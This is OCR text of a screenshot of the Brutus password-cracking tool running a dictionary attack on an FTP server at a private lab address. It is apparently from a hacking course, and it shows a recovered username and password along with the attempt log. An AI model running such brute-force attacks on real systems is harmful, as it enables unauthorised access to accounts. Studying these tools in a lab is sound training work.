 Brutus - AET2 - www.hoobie.net/brutus - (January 2000)
File Tools Help
Target 192.168.1.100 Type FTP Start Stop Clear
Connection Options
Port 21 Connections 10 Timeout 10 Use Proxy Define
FTP Options
Modify sequence Try to stay connected for Unlimite attempts
Authentication Options
Use Username Single User Pass Mode Word List
User File D:\ITECH\cursos itech\hackin Browse Pass File D:\ITECH\cursos itech\hackin Browse
Positive Authentication Results
Target Type Username Password
192.168.1.100 FTP clperez 3103541245
Opened user file containing 10 users.
Opened password file containing 827 Passwords.
Maximum number of authentication attempts will be 8270
Engaging target 192.168.1.100 with FTP
Trying username: clperez
Positive authentication at 192.168.1.100 with User : clperez Password : 3103541245 (2 attempts)
Maximum total authentication attempts reduced to 7454
Trying username: jchaguendo
Trying username: calvarez
Trying username: admin
Trying username: administrator
Trying username: test
Trying username: guest
Trying username: root
Trying username: backup
Trying username:
Warning : Too many consecutive auth sequence errors whilst receiving password prompt - Assuming user is invalid
Skipping user
Maximum total authentication attempts reduced to 6637
All lists exhausted
Disengaged target 192.168.1.100 elapsed time : 0:01:16 attempts : 6627
100% Timeout Reject Auth Seq Throttle Quick Kill
6627 U: P:abc 87 Attempts per second Idle